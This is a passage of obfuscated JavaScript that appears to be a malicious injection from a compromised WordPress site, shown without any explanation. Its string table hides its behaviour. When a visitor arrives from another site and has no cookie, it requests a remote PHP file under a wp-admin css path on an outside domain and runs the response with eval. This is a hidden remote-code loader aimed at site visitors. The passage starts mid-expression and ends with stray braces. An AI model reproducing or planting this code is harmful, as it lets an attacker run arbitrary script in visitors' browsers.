                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//paradisonicaragua.com/laguna/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};